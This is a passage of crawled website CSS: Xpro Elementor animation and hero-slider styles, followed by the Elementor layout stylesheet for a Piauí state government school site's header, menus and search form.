    transition: stroke-dashoffset 0.9s cubic-bezier(0.7, 0, 0.3, 1);
}
.xpro-animated-link-style-21:hover .xpro-animated-link-graphic-scribble path {
    transition-timing-function: cubic-bezier(0.8, 0, 0.7, 1);
    transition-duration: 0.6s;
}
.xpro-animated-link-style-21:hover .xpro-animated-link-graphic-stroke path {
    stroke-dasharray: 1;
    stroke-dashoffset: 0;
}
.xpro-animated-link-style-22 .xpro-animated-link-graphic {
    position: absolute;
    top: 100%;
    left: 0;
    pointer-events: none;
    fill: none;
    stroke: #000;
    stroke-width: 1px;
    height: auto;
    width: 100%;
}
.xpro-animated-link-graphic-stroke path {
    stroke-dasharray: 1;
    stroke-dashoffset: 1;
}
.xpro-animated-link-style-22:hover .xpro-animated-link-graphic-stroke path {
    stroke-dashoffset: 0;
}
.xpro-animated-link-graphic-arc path {
    transition: stroke-dashoffset 0.4s cubic-bezier(0.7, 0, 0.3, 1);
}
.xpro-animated-link-style-22:hover .xpro-animated-link-graphic-arc path {
    transition: 0.3s ease-in-out;
}
.xpro-animated-link-style-23 {
    position: relative;
    display: inline-block;
    overflow: hidden;
    padding: 7px 0;
}
.xpro-animated-link-style-23 .xpro-animated-link-graphic {
    position: absolute;
    top: 0;
    left: 0;
    pointer-events: none;
    fill: none;
    stroke: #000;
    stroke-width: 1px;
}
.xpro-animated-link-style-23 .xpro-animated-link-graphic-slide {
    top: -3px;
    stroke-width: 3px;
    transition: transform 0.7s cubic-bezier(0, 0.25, 0.5, 1);
}
.xpro-animated-link-style-23:hover .xpro-animated-link-graphic-slide {
    transform: translate3d(-66.6%, 0, 0);
}
.xpro-animated-link-style-24 {
    display: inline-block;
    padding-bottom: 2px;
    overflow: hidden;
}
.xpro-animated-link-style-24::after {
    position: absolute;
    content: "";
    height: 2px;
    top: 50%;
    bottom: 0;
    right: 0;
    left: 0;
    opacity: 0;
    width: 100%;
    background: var(--e-global-color-primary);
    transform: translate3d(-100%, 0, 0);
}
.xpro-animated-link-style-24:hover::after {
    animation: 0.5s cubic-bezier(0.645, 0.045, 0.355, 1) forwards link-hoverstate;
}
@keyframes link-hoverstate {
    0% {
        opacity: 1;
        transform: translate3d(-100%, 0, 0);
    }
    55% {
        transform: translate3d(100%, 0, 0);
    }
    56% {
        transform: translate3d(100%, calc(0.5rem + 4px), 0);
    }
    100% {
        opacity: 1;
        transform: translate3d(0, calc(0.5rem + 4px), 0);
    }
}
.xpro-animated-link-style-25 {
    background-image: linear-gradient(to right, #54b3d6, #54b3d6 50%, #000 50%);
    background-size: 200% 100%;
    background-position: -100%;
    display: inline-block;
    padding: 5px 0;
    position: relative;
    -webkit-background-clip: text;
    -webkit-text-fill-color: #fff0;
    transition: 0.3s ease-in-out;
}
.xpro-animated-link-style-25::before {
    content: "";
    background: #54b3d6;
    display: block;
    position: absolute;
    bottom: -3px;
    left: 0;
    width: 0;
    height: 3px;
    transition: 0.3s ease-in-out;
}
.xpro-animated-link-style-25:hover {
    background-position: 0;
}
.xpro-hero-slider .swiper-slide {
    overflow: hidden;
    position: relative;
}
.xpro-hero-slider-slide-button-wrapper {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-width: -webkit-max-content;
    min-width: -moz-max-content;
    min-width: max-content;
    position: relative;
    gap: 15px;
    flex-wrap: wrap;
}
.xpro-hero-slider .xpro-hero-slider-slide-button-wrapper a {
    text-decoration: none;
}
.xpro-hero-slider-button-default {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    z-index: 1;
    border-radius: 0;
    gap: 10px;
    padding: 15px 35px;
    border: 1px solid #fff0;
    min-width: -webkit-max-content;
    min-width: -moz-max-content;
    min-width: max-content;
    text-decoration: none;
    transition: color 0.3s ease-in-out, background 0.3s ease-in-out, border 0.3s ease-in-out;
}
.xpro-hero-slider-button-primary {
    color: #fff;
    background-color: #6ec1e4;
}
.xpro-hero-slider-button-secondary {
    color: #fff;
    background-color: #61ce70;
}
.xpro-hero-slider-button-default:focus,
.xpro-hero-slider-button-default:hover {
    color: #2b2b2b;
    background-color: #fff;
}
.xpro-hero-slider .char,
span.ex-char {
    display: inline;
}
.xpro-hero-slider .xpro-hero-slider-slide-content-wrapper {
    position: relative;
    min-height: 600px;
    width: 1140px;
    max-width: 100%;
    margin: 0 auto;
    display: flex;
    align-items: center;
}
.xpro-hero-slider .xpro-hero-slider-slide-content-area {
    padding: 15px;
    width: 600px;
    max-width: 100%;
}
.xpro-hero-slider .xpro-hero-slider-slide-bg {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    animation-duration: 12s;
    animation-delay: 1s;
}
.xpro-hero-slider .xpro-hero-slider-slide-bg::before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 0.5;
    background-color: #000;
    transition: background 0.3s ease-in-out;
}
.xpro-hero-slider .xpro-hero-slider-subtitle {
    display: inline-block;
    font-size: 18px;
    font-weight: 500;
    color: #fff;
    margin-bottom: 5px;
}
.xpro-hero-slider .xpro-hero-slider-title {
    display: inline-block;
    font-size: 50px;
    font-weight: 700;
    color: #fff;
    margin-bottom: 10px;
}
.xpro-hero-slider .xpro-hero-slider-description {
    display: inline-block;
    color: #fff;
    margin-bottom: 30px;
}
.x-mask-top {
    -webkit-animation-name: XsMaskFromUp;
    animation-name: XsMaskFromUp;
}
.x-mask-bottom {
    -webkit-animation-name: XsMaskFromDown;
    animation-name: XsMaskFromDown;
}
.x-mask-left {
    -webkit-animation-name: XsMaskFromLeft;
    animation-name: XsMaskFromLeft;
}
.x-mask-right {
    -webkit-animation-name: XsMaskFromRight;
    animation-name: XsMaskFromRight;
}
@-webkit-keyframes XsMaskFromUp {
    from {
        -webkit-clip-path: inset(0 0 100% 0);
        clip-path: inset(0 0 100% 0);
        opacity: 1;
    }
    to {
        -webkit-clip-path: inset(0 0 0 0);
        clip-path: inset(0 0 0 0);
        opacity: 1;
    }
}
@keyframes XsMaskFromUp {
    from {
        -webkit-clip-path: inset(0 0 100% 0);
        clip-path: inset(0 0 100% 0);
        opacity: 1;
    }
    to {
        -webkit-clip-path: inset(0 0 0 0);
        clip-path: inset(0 0 0 0);
        opacity: 1;
    }
}
@-webkit-keyframes XsMaskFromDown {
    from {
        -webkit-clip-path: inset(100% 0 0 0);
        clip-path: inset(100% 0 0 0);
        opacity: 1;
    }
    to {
        -webkit-clip-path: inset(0 0 0 0);
        clip-path: inset(0 0 0 0);
        opacity: 1;
    }
}
@keyframes XsMaskFromDown {
    from {
        -webkit-clip-path: inset(100% 0 0 0);
        clip-path: inset(100% 0 0 0);
        opacity: 1;
    }
    to {
        -webkit-clip-path: inset(0 0 0 0);
        clip-path: inset(0 0 0 0);
        opacity: 1;
    }
}
@-webkit-keyframes XsMaskFromRight {
    from {
        -webkit-clip-path: inset(0 0 0 100%);
        clip-path: inset(0 0 0 100%);
        opacity: 1;
    }
    to {
        -webkit-clip-path: inset(0 0 0 0);
        clip-path: inset(0 0 0 0);
        opacity: 1;
    }
}
@keyframes XsMaskFromRight {
    from {
        -webkit-clip-path: inset(0 0 0 100%);
        clip-path: inset(0 0 0 100%);
        opacity: 1;
    }
    to {
        -webkit-clip-path: inset(0 0 0 0);
        clip-path: inset(0 0 0 0);
        opacity: 1;
    }
}
@-webkit-keyframes XsMaskFromLeft {
    from {
        -webkit-clip-path: inset(0 100% 0 0);
        clip-path: inset(0 100% 0 0);
        opacity: 1;
    }
    to {
        -webkit-clip-path: inset(0 0 0 0);
        clip-path: inset(0 0 0 0);
        opacity: 1;
    }
}
@keyframes XsMaskFromLeft {
    from {
        -webkit-clip-path: inset(0 100% 0 0);
        clip-path: inset(0 100% 0 0);
        opacity: 1;
    }
    to {
        -webkit-clip-path: inset(0 0 0 0);
        clip-path: inset(0 0 0 0);
        opacity: 1;
    }
}
[class*="x-reveal"] {
    position: relative;
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
}
[class*="x-reveal"]::after {
    content: "";
    position: absolute;
    background: #fff;
    width: 100%;
    height: 100%;
    z-index: 999;
    top: 0;
    left: 0;
}
.x-reveal-top::after {
    bottom: 0;
    left: 0;
    top: auto;
    right: auto;
    height: 0;
    -webkit-animation-name: XsRevealVertical;
    animation-name: XsRevealVertical;
}
.x-reveal-bottom::after {
    top: 0;
    left: 0;
    bottom: auto;
    right: auto;
    height: 0;
    -webkit-animation-name: XsRevealVertical;
    animation-name: XsRevealVertical;
}
.x-reveal-left::after {
    top: 0;
    right: 0;
    bottom: auto;
    left: auto;
    width: 0;
    -webkit-animation-name: XsRevealHorizontal;
    animation-name: XsRevealHorizontal;
}
.x-reveal-right::after {
    top: 0;
    left: 0;
    bottom: auto;
    right: auto;
    width: 0;
    -webkit-animation-name: XsRevealHorizontal;
    animation-name: XsRevealHorizontal;
}
.animated[class*="x-reveal"]::after {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
}
@-webkit-keyframes XsRevealVertical {
    from {
        height: 100%;
    }
    to {
        height: 0;
    }
}
@keyframes XsRevealVertical {
    from {
        height: 100%;
    }
    to {
        height: 0;
    }
}
@-webkit-keyframes XsRevealHorizontal {
    from {
        width: 100%;
    }
    to {
        width: 0;
    }
}
@keyframes XsRevealHorizontal {
    from {
        width: 100%;
    }
    to {
        width: 0;
    }
}
.x-blurIn {
    animation-name: XsBlurIn;
}
@keyframes XsBlurIn {
    from {
        filter: blur(20px);
        opacity: 0;
    }
}
.x-blurInLeft {
    animation-name: XsBlurInLeft;
}
@keyframes XsBlurInLeft {
    from {
        transform: translateX(50px);
        filter: blur(20px);
        opacity: 0;
    }
}
.x-blurInRight {
    animation-name: XsBlurInRight;
}
@keyframes XsBlurInRight {
    from {
        transform: translateX(-50px);
        filter: blur(20px);
        opacity: 0;
    }
}
.x-blurInTop {
    animation-name: XsBlurInTop;
}
@keyframes XsBlurInTop {
    from {
        transform: translateY(50px);
        filter: blur(20px);
        opacity: 0;
    }
}
.x-blurInBottom {
    animation-name: XsBlurInBottom;
}
@keyframes XsBlurInBottom {
    from {
        transform: translateY(-50px);
        filter: blur(20px);
        opacity: 0;
    }
}
.xpro-animation-init [data-animation="x-split-top"] .char {
    -webkit-animation: 0.3s cubic-bezier(0.3, 0, 0.7, 1) both fadeInUp;
    animation: 0.3s cubic-bezier(0.3, 0, 0.7, 1) both fadeInUp;
    -webkit-animation-delay: calc(100ms * var(--char-index));
    animation-delay: calc(100ms * var(--char-index));
}
.xpro-animation-init [data-animation="x-split-right"] .char {
    -webkit-animation: 0.5s cubic-bezier(0.3, 0, 0.7, 1) both fadeInRight;
    animation: 0.5s cubic-bezier(0.3, 0, 0.7, 1) both fadeInRight;
    -webkit-animation-delay: calc(100ms * var(--char-index));
    animation-delay: calc(100ms * var(--char-index));
}
.xpro-animation-init [data-animation="x-split-bottom"] .char {
    -webkit-animation: 0.8s cubic-bezier(0.3, 0, 0.7, 1) both fadeInDown;
    animation: 0.8s cubic-bezier(0.3, 0, 0.7, 1) both fadeInDown;
    -webkit-animation-delay: calc(100ms * var(--char-index));
    animation-delay: calc(100ms * var(--char-index));
}
.xpro-animation-init [data-animation="x-split-left"] .char {
    -webkit-animation: 0.5s cubic-bezier(0.3, 0, 0.7, 1) both fadeInLeft;
    animation: 0.5s cubic-bezier(0.3, 0, 0.7, 1) both fadeInLeft;
    -webkit-animation-delay: calc(100ms * var(--char-index));
    animation-delay: calc(100ms * var(--char-index));
}
.xpro-animation-init [data-animation="x-split-expand"] .char {
    -webkit-animation: 0.8s cubic-bezier(0.3, 0, 0.7, 1) both XsCharFwd;
    animation: 0.8s cubic-bezier(0.3, 0, 0.7, 1) both XsCharFwd;
    -webkit-animation-delay: calc(100ms * var(--char-index));
    animation-delay: calc(100ms * var(--char-index));
}
@-webkit-keyframes XsCharFwd {
    0% {
        letter-spacing: -0.5em;
        -webkit-transform: translateZ(-700px);
        transform: translateZ(-700px);
        opacity: 0;
    }
    40% {
        opacity: 0.6;
    }
    100% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
        opacity: 1;
    }
}
@keyframes XsCharFwd {
    0% {
        letter-spacing: -0.5em;
        -webkit-transform: translateZ(-700px);
        transform: translateZ(-700px);
        opacity: 0;
    }
    40% {
        opacity: 0.6;
    }
    100% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
        opacity: 1;
    }
}


--- FILE ---
content_type: text/css
request_url: https://escoladegoverno.pi.gov.br/wp-content/uploads/elementor/css/post-6.css?ver=1769775531
body_size: 2966
content:
.elementor-6 .elementor-element.elementor-element-d628545{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-6 .elementor-element.elementor-element-d628545:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-d628545 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-6 .elementor-element.elementor-element-baeec5b{--display:flex;--padding-top:2px;--padding-bottom:2px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-4d91344.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-6 .elementor-element.elementor-element-4d91344 .elementor-icon-list-item:not(:last-child):after{content:"";height:46%;border-color:#313131;}.elementor-6 .elementor-element.elementor-element-4d91344 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-6 .elementor-element.elementor-element-4d91344 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-6 .elementor-element.elementor-element-4d91344 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-6 .elementor-element.elementor-element-4d91344 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6 .elementor-element.elementor-element-4d91344 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6 .elementor-element.elementor-element-4d91344{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6 .elementor-element.elementor-element-4d91344 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6 .elementor-element.elementor-element-4d91344 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-6 .elementor-element.elementor-element-4d91344 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6 .elementor-element.elementor-element-c9c0e87{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6 .elementor-element.elementor-element-5f817bb{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-6 .elementor-element.elementor-element-5f817bb .elementor-widget-container{text-align:center;}.elementor-6 .elementor-element.elementor-element-5f817bb.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-6 .elementor-element.elementor-element-5f817bb .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.4em;}.elementor-6 .elementor-element.elementor-element-5f817bb .elementor-social-icon i{color:#313131;}.elementor-6 .elementor-element.elementor-element-5f817bb .elementor-social-icon svg{fill:#313131;}.elementor-6 .elementor-element.elementor-element-5f817bb .elementor-icon{border-radius:4px 4px 4px 4px;}.elementor-6 .elementor-element.elementor-element-32970f4{--display:flex;--padding-top:2px;--padding-bottom:2px;--padding-left:0px;--padding-right:0px;}.elementor-6 .elementor-element.elementor-element-87034fd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-6 .elementor-element.elementor-element-87034fd .elementor-icon-list-item:not(:last-child):after{content:"";height:46%;border-color:#313131;}.elementor-6 .elementor-element.elementor-element-87034fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-6 .elementor-element.elementor-element-87034fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-6 .elementor-element.elementor-element-87034fd .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-6 .elementor-element.elementor-element-87034fd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6 .elementor-element.elementor-element-87034fd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6 .elementor-element.elementor-element-87034fd{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6 .elementor-element.elementor-element-87034fd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6 .elementor-element.elementor-element-87034fd .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-6 .elementor-element.elementor-element-87034fd .elementor-icon-list-text{transition:color 0.3s;}.elementor-6 .elementor-element.elementor-element-fef01f2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-6 .elementor-element.elementor-element-fef01f2:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-fef01f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-6 .elementor-element.elementor-element-9591a80{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6 .elementor-element.elementor-element-818acf9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-6 .elementor-element.elementor-element-818acf9{text-align:start;}.elementor-6 .elementor-element.elementor-element-d243ffe{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-6 .elementor-element.elementor-element-146284f.elementor-widget-xpro-horizontal-menu{text-align:center;}.elementor-6 .elementor-element.elementor-element-146284f .xpro-elementor-horizontal-navbar-nav{justify-content:center;}.elementor-6 .elementor-element.elementor-element-146284f .xpro-elementor-horizontal-menu-style-fade .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-6 .elementor-element.elementor-element-146284f [class*=xpro-elementor-horizontal-menu-style-underline] .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-6 .elementor-element.elementor-element-146284f .xpro-elementor-horizontal-menu-style-crossOver .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-6 .elementor-element.elementor-element-146284f .xpro-elementor-horizontal-menu-style-pushRight .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-6 .elementor-element.elementor-element-146284f .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-6 .elementor-element.elementor-element-146284f .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-6 .elementor-element.elementor-element-146284f [class*=xpro-elementor-horizontal-menu-style-sweepTo] .xpro-elementor-horizontal-navbar-nav > li > a:before{background-color:#023E81;}.elementor-6 .elementor-element.elementor-element-146284f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-6 .elementor-element.elementor-element-146284f .xpro-elementor-horizontal-navbar-nav > li > a{color:#6B6B6B;border-style:solid;border-width:0px 0px 4px 0px;border-color:#034EA2;padding:25px 15px 25px 15px;}.elementor-6 .elementor-element.elementor-element-146284f button.xpro-elementor-horizontal-menu-toggler{font-size:28px;height:40px;width:40px;color:#646464;margin:10px 10px 10px 10px;}.elementor-6 .elementor-element.elementor-element-146284f button.xpro-elementor-horizontal-menu-toggler > svg{width:28px;}.elementor-6 .elementor-element.elementor-element-146284f button.xpro-elementor-horizontal-menu-close{font-size:20px;height:40px;width:40px;}.elementor-6 .elementor-element.elementor-element-146284f button.xpro-elementor-horizontal-menu-close > svg{width:20px;}.elementor-6 .elementor-element.elementor-element-f5b956b .xpro-elementor-search-button{background-color:#FFFFFF;width:50px;color:#006FFD;}.elementor-6 .elementor-element.elementor-element-f5b956b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-6 .elementor-element.elementor-element-f5b956b .xpro-elementor-search-wrapper{text-align:center;}.elementor-6 .elementor-element.elementor-element-f5b956b .xpro-elementor-search-wrapper:not(.xpro-elementor-search-layout-3) .xpro-elementor-search-input-group > input,
					.elementor-6 .elementor-element.elementor-element-f5b956b .xpro-elementor-search-layout-3 .xpro-elementor-search-input-group:hover > input,.elementor-6 .elementor-element.elementor-element-f5b956b .xpro-elementor-search-layout-3 .xpro-elementor-search-input-group:focus-within > input{width:400px;}.elementor-6 .elementor-element.elementor-element-f5b956b .xpro-elementor-search-wrapper .xpro-elementor-search-input-group > input,.elementor-6 .elementor-element.elementor-element-f5b956b .xpro-elementor-search-button{height:50px;}.elementor-6 .elementor-element.elementor-element-f5b956b .xpro-elementor-search-layout-3 .xpro-elementor-search-input-group > input{width:50px;margin-right:-50px;}.elementor-6 .elementor-element.elementor-element-f5b956b .xpro-elementor-search-wrapper .xpro-elementor-search-input-group,.elementor-6 .elementor-element.elementor-element-f5b956b .xpro-elementor-search-wrapper .xpro-elementor-search-input-group > input{background-color:#FFFFFF;}.elementor-6 .elementor-element.elementor-element-f5b956b .xpro-elementor-search-button > svg{fill:#006FFD;}.elementor-6 .elementor-element.elementor-element-802ca3e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:7px;--padding-bottom:7px;--padding-left:0px;--padding-right:0px;}.elementor-6 .elementor-element.elementor-element-802ca3e:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-802ca3e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6 .elementor-element.elementor-element-668d9f0{--display:flex;}.elementor-6 .elementor-element.elementor-element-668d9f0.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-6 .elementor-element.elementor-element-8fe4e0d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-6 .elementor-element.elementor-element-8fe4e0d img{width:440px;}.elementor-6 .elementor-element.elementor-element-b11f14b{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-6 .elementor-element.elementor-element-b11f14b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-6 .elementor-element.elementor-element-d286b5d{width:var( --container-widget-width, 153.147% );max-width:153.147%;--container-widget-width:153.147%;--container-widget-flex-grow:0;}.elementor-6 .elementor-element.elementor-element-d286b5d > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#D8D8D8;border-radius:7px 7px 7px 7px;}.elementor-6 .elementor-element.elementor-element-d286b5d.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-6 .elementor-element.elementor-element-d286b5d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-6 .elementor-element.elementor-element-d286b5d .wpr-search-form-input{color:#333333;background-color:#ffffff;border-color:#E8E8E8;text-align:left;border-width:0px 0px 0px 0px;border-radius:2px 2px 2px 2px !important;padding:15px 15px 15px 15px;}.elementor-6 .elementor-element.elementor-element-d286b5d .wpr-search-form-input::-webkit-input-placeholder{color:#9e9e9e;}.elementor-6 .elementor-element.elementor-element-d286b5d .wpr-search-form-input:-ms-input-placeholder{color:#9e9e9e;}.elementor-6 .elementor-element.elementor-element-d286b5d .wpr-search-form-input::-moz-placeholder{color:#9e9e9e;}.elementor-6 .elementor-element.elementor-element-d286b5d .wpr-search-form-input:-moz-placeholder{color:#9e9e9e;}.elementor-6 .elementor-element.elementor-element-d286b5d .wpr-search-form-input::placeholder{color:#9e9e9e;}.elementor-6 .elementor-element.elementor-element-d286b5d .wpr-data-fetch{border-color:#E8E8E8;border-width:0px 0px 0px 0px;border-radius:0 0 2px 2px;}.elementor-6 .elementor-element.elementor-element-d286b5d.wpr-search-form-input-focus .wpr-search-form-input{color:#333333;background-color:#ffffff;border-color:#E8E8E8;}.elementor-6 .elementor-element.elementor-element-d286b5d.wpr-search-form-input-focus .wpr-search-form-input::-webkit-input-placeholder{color:#9e9e9e;}.elementor-6 .elementor-element.elementor-element-d286b5d.wpr-search-form-input-focus .wpr-search-form-input:-ms-input-placeholder{color:#9e9e9e;}.elementor-6 .elementor-element.elementor-element-d286b5d.wpr-search-form-input-focus .wpr-search-form-input::-moz-placeholder{color:#9e9e9e;}.elementor-6 .elementor-element.elementor-element-d286b5d.wpr-search-form-input-focus .wpr-search-form-input:-moz-placeholder{color:#9e9e9e;}.elementor-6 .elementor-element.elementor-element-d286b5d.wpr-search-form-input-focus .wpr-search-form-input::placeholder{color:#9e9e9e;}.elementor-6 .elementor-element.elementor-element-d286b5d .wpr-category-select-wrap::before{right:15px;}.elementor-6 .elementor-element.elementor-element-d286b5d .wpr-category-select{padding:15px 15px 15px 15px;}.elementor-6 .elementor-element.elementor-element-d286b5d .wpr-search-form-submit{color:#ffffff;background-color:#007932;border-color:#E8E8E8;min-width:125px;border-width:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;}.elementor-6 .elementor-element.elementor-element-d286b5d .wpr-search-form-submit:hover{color:#ffffff;background-color:#007932;border-color:#E8E8E8;}.elementor-6 .elementor-element.elementor-element-db63a4c{--display:flex;}.elementor-6 .elementor-element.elementor-element-db63a4c.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6 .elementor-element.elementor-element-ebe2413 .elementor-button{background-color:#034EA2;border-radius:10px 10px 10px 10px;padding:20px 23px 20px 23px;}.elementor-6 .elementor-element.elementor-element-ebe2413{width:var( --container-widget-width, 149.706% );max-width:149.706%;--container-widget-width:149.706%;--container-widget-flex-grow:0;}.elementor-6 .elementor-element.elementor-element-ebe2413.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-6 .elementor-element.elementor-element-ebe2413.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-6 .elementor-element.elementor-element-c3e2d9a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6 .elementor-element.elementor-element-c3e2d9a:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-c3e2d9a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#034EA2;}.elementor-6 .elementor-element.elementor-element-5969530.elementor-widget-xpro-horizontal-menu{text-align:center;}.elementor-6 .elementor-element.elementor-element-5969530 .xpro-elementor-horizontal-navbar-nav{justify-content:center;}.elementor-6 .elementor-element.elementor-element-5969530 .xpro-elementor-horizontal-menu-style-fade .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-6 .elementor-element.elementor-element-5969530 [class*=xpro-elementor-horizontal-menu-style-underline] .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-6 .elementor-element.elementor-element-5969530 .xpro-elementor-horizontal-menu-style-crossOver .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-6 .elementor-element.elementor-element-5969530 .xpro-elementor-horizontal-menu-style-pushRight .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-6 .elementor-element.elementor-element-5969530 .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-6 .elementor-element.elementor-element-5969530 .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li:hover > a,
